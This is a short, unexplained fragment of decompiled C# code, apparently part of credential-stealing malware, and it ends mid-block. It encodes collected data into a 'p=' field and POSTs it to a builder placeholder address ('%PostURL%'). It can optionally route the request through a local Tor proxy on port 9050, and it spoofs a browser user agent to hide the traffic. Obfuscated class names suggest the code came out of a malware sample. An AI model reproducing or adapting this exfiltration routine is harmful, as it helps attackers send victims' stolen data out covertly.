 global::A.b.C c = new global::A.b.C(text);
text2 = "p=" + c.A(text2);
string text3 = "%PostURL%";
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(text3);
if (global::A.b.d)
{
object obj = new global::A.b.j("127.0.0.1", 9050, 0);
httpWebRequest.Proxy = (IWebProxy)obj;
}
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
httpWebRequest.KeepAlive = true;
httpWebRequest.Timeout = 10000;
httpWebRequest.AllowAutoRedirect = true;
httpWebRequest.MaximumAutomaticRedirections = 50;
httpWebRequest.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0";
httpWebRequest.Method = "POST";
text2 = text2.Replace("+", "%2B");
byte[] bytes = Encoding.UTF8.GetBytes(text2);
httpWebRequest.ContentType = "application/x-www-form-urlencoded";
httpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = httpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
using (WebResponse response = httpWebRequest.GetResponse())
{
using (Stream responseStream = response.GetResponseStream())
{
using (StreamReader streamReader = new StreamReader(responseStream))
{
streamReader.ReadToEnd();
streamReader.Close();
}